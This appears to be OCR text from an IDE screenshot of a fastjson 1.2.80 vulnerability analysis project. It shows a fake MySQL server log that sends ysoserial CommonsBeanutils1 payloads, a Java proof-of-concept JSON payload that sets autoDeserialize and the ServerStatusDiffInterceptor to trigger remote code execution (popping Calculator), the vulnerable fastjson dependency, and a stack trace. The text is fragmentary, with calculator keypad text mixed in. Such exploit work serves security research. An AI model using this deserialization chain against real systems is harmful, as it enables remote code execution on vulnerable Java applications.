 python3 server.py
⌥⌘1
Sending YSO data with params:CommonsBeanutils1,open /System/Applications/Calculator
.app
Incoming Connection:(' ', 56254)
Login Username:yso_CommonsBeanutils1_open /System/Applications/Calculator.app
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications/Calculator
.app
Incoming Connection:(' ', 56699)
Login Username:yso_CommonsBeanutils1_open /System/Applications/Calculator.app
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications/Calculator
.app
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications/Calculator
.app
^_^_Incoming Connection:(' ', 57073)
Login Username:yso_CommonsBeanutils1_open /System/Applications/Calculator.app
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications/Calculator
.app
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/A
.app
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
fastjsonVulnAnalysis – poc_1_2_80.java
fastjsonVulnAnalysis › src › main › java › vuln › poc_1_2_80 › main
poc_1_2_80
JavaBeanDeserializer.java × ParseException.class × poc_1_2_80.java × IdentityHashMap.class × ThrowableDeserializer.class × JavaBeanDeserializer.clas
38 1
1097 " \"properties\": {\n" +
1098 " \"host\": \" \",\n" +
1099 " \"port\": 3306,\n" +
1100 " \"user\": \"yso_CommonsBeanutils1_open /System/Applications/Calculator.app\",\n" +
1101 " \"dbname\": \"root\",\n" +
1102 " \"password\": \"root\",\n" +
1103 " \"queryInterceptors\": \"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor\",\n"
1104 " \"autoDeserialize\": \"true\"\n" +
1105 " }\n" +
1106 " }\n" +
1107 " }\n" +
1108 " }\n" +
1109 " }\n" +
1110 " }" +
pom.xml (fastjsonVulnAnalysis) ×
18 <dependency>
2
19 <groupId>com.alibaba</groupId>
20 <artifactId>fastjson</artifactId>
21 <version>1.2.70</version>
project › dependencies › dependency › artifactId
Run: poc_1_2_80 ×
at com.mysql.cj.jdbc.ConnectionImpl.initializePropsFromServer(ConnectionImpl.java:1318)
at com.mysql.cj.jdbc.ConnectionImpl.connectOneTryOnly(ConnectionImpl.java:967)
at com.mysql.cj.jdbc.ConnectionImpl.createNewIO(ConnectionImpl.java:826)
at com.mysql.cj.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:456)
at com.mysql.cj.jdbc.ConnectionImpl.getInstance(ConnectionImpl.java:246)
at com.mysql.cj.jdbc.ha.MultiHostConnectionProxy.createConnectionForHost(MultiHostConnectionProxy.java:347)
at com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy.createConnectionForHost(LoadBalancedConnectionProxy.java:399
at com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy.createConnectionForHost(LoadBalancedConnectionProxy.java:446
at com.mysql.cj.jdbc.ha.RandomBalanceStrategy.pickConnection(RandomBalanceStrategy.java:77)
at com.mysql.cj.jdbc.ha.RandomBalanceStrategy.pickConnection(RandomBalanceStrategy.java:44)
at com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy.pickNewConnection(LoadBalancedConnectionProxy.java:345)
at com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy.<init>(LoadBalancedConnectionProxy.java:247)
... 33 more
Process finished with exit code 1
Project
Structure
Favorites
Run Debug TODO Problems Spring Profiler Terminal Build